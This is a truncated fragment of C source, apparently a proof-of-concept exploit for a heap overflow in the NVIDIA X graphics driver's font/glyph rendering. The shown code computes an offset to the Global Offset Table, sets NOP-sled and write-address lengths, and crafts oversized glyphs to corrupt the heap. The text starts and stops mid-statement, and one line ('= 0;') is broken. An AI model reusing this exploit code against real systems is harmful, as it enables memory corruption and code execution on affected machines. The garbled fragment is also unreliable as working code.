 exit(EXIT_
}
data->display = display;
data->app = app_con;
if (createWin(data) < 0) {
fprintf(stderr, "can't create Data Window");
exit(EXIT_FAILURE);
}
show(data);
signal(SIGINT, sigHandler);
signal(SIGHUP, sigHandler);
signal(SIGQUIT, sigHandler);
signal(SIGTERM, sigHandler);
/*******************************************************************************
* BEGIN FONT HEAP OVERFLOW SETUP CODE
*
* "It's so hard to write a graphics driver that open-sourcing it would
* not help."
* - Andrew Fear, Software Product Manager (NVIDIA Corporation).
*******************************************************************************/
XGlyphInfo * glyphs;
XRenderPictFormat fmt;
XRenderPictFormat *mask = 0;
GlyphSet gset;
char * buf =0;
int offset, cr, numB;
int xscreenpos = 32680;
int magic_len = 32768 - xscreenpos;
int wr_addr_len = 3548;
int wr_nop_len = 200;
/* Calculate the offset to the Global Offset Table.
* 0x2C0000 is the size of the buffer the NVIDIA driver
* allocates for us when it is about to draw.
*/
offset = gotaddr-(heapaddr-0x2C0000);
offset += magic_len;
glyphs = malloc(sizeof(XGlyphInfo)*3);
/* Payload glyph */
glyphs[0].width = 0x4000; /* One contiguous buffer of 16K... way more than necessary */
glyphs[0].height = 1;
glyphs[0].yOff = 0;
glyphs[0].xOff = glyphs[0].width;
glyphs[0].x = 0;
glyphs[0].y = 0;
/* Large offset glyph (untweaked) */
glyphs[1].width=0;
glyphs[1].height=0;
glyphs[1].yOff=32767;
glyphs[1].xOff=0;
= 0;